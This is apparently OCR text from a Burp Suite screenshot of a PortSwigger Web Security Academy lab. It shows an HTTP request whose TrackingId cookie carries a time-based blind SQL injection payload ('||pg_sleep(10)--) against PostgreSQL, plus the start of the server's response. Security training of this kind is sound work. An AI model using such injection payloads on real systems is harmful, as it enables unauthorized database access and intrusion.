 Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a5e000c03d234b181b2ac89001b00a0.web-security-academy.net
3 Cookie: TrackingId=TY6Aqu9g2naWuSO5'||pg_sleep(10)--; session=
N6z6vsv7eDepbSRqT5FcIkOa4etvCqXN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5311